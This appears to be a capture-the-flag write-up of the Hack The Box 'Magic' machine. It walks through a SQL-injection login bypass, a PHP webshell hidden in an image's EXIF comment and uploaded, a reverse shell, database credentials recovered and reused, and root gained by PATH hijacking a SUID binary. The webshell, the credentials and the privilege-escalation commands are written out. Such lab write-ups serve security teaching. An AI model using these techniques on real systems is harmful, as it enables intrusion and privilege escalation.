Hack The Box - Magic

Initial is by doing a SQLI to bypass login. And File Upload Vulnerability, from there we can get a shell and find user creds in SQL database. And root is by path hijack attack.
Link: https://www.hackthebox.eu/home/machines/profile/241
Let’s Begin with our Initial Nmap Scan.
Nmap Scan Results
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_ 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
56044/tcp closed unknown
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=4/23%OT=22%CT=56044%CU=37951%PV=Y%DS=2%DC=T%G=Y%TM=5EA
OS:15A54%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10E%TI=Z%CI=Z%II=I%TS=A
OS:)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54
OS:DST11NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88
OS:)ECN(R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+
OS:%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
OS:T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A
OS:=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%D
OS:F=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=4
OS:0%CD=S)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP Enumeration
The webpage looks like a Photo Gallery and There is a login option in the left corner of the page.

Let’s Look at the login page. I tried some default credentials, didn’t work. So next option is SQL Injection.

Captured the login request in burp. And send that to the intruder.

In payload tab added MySQL Authentication bypass from PayloadAllTheThings. And Start Attack.

We got some 302 Status, they might help us login.


Logged in Successfully. And there is only an Image Upload options so I tried to upload a normal image first.

Uploaded Successfully.

I can see the image in the index page.

I found the locations where these images are saving.

We can use Exiftool to inject payload into an image.
root@w0lf:~/CTF/HTB/Boxes/Magic# exiftool -Comment='<?php system($_GET['cmd']); ?>' payload.jpg
1 image files updated
root@w0lf:~/CTF/HTB/Boxes/Magic# mv payload.jpg payload.php.jpg
Now We can upload the payload.


Getting shell as www-data
Our Payload is working. Let’s try to get a reverse shell now.

Started python server in my machine and upload a PHP Reverse shell.

I used wget to upload the PHP reverse shell to the box.

Now I can access wolfpayload.php in the same directory and started my netcat listener. And We got www-data shell.

Getting user Theseus
While enumerating I found db.php5 in /var/www/Magic directory. We found some credentials, so su to the user.

Before doing su we need to get a proper shell first.
python3 -c 'import pty; pty.spawn("/bin/sh")'
When tried login I get Authentication Failure.
$ su theseus
su theseus
Password: iamkingtheseus
su: Authentication failure
Since we have MySql Credentials better Dump all. And I got one more password now.

Finally logged in as user with theseus : Th3s3usW4sK1ng
$ su theseus
su theseus
Password: Th3s3usW4sK1ng
theseus@ubuntu:/var/www/Magic$ whoami
whoami
theseus
theseus@ubuntu:/var/www/Magic$
Privilege Escalation
I uploaded my enumeration script and found a SETUID binary.

What is sysinfo?
- sysinfo - return system information.
I did strings on /bin/sysinfo and it running some other tools too.

What is lshw?
- lshw is used to generate the detailed information of the system’s hardware configuration
The path of lshw is not fully specified.
So we can create a file to give us shell and placed it in /tmp and name it as lshw and change the PATH to /tmp.
theseus@ubuntu:/tmp/test$ echo "reset; sh 1>&0 2>&0" > lshw
echo "reset; sh 1>&0 2>&0" > lshw
theseus@ubuntu:/tmp/test$ chmod 755 lshw
chmod 755 lshw
This command will make the PATH to search in /tmp first
theseus@ubuntu:/tmp/test$ export PATH=/tmp/test:$PATH
export PATH=/tmp/test:$PATH
Now by running sysinfo it will search for lshw to execute it and it asks the PATH where it locates and it will tell lshw is located in /tmp/test/lshw.
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
info.c root.txt
#
We own the root!
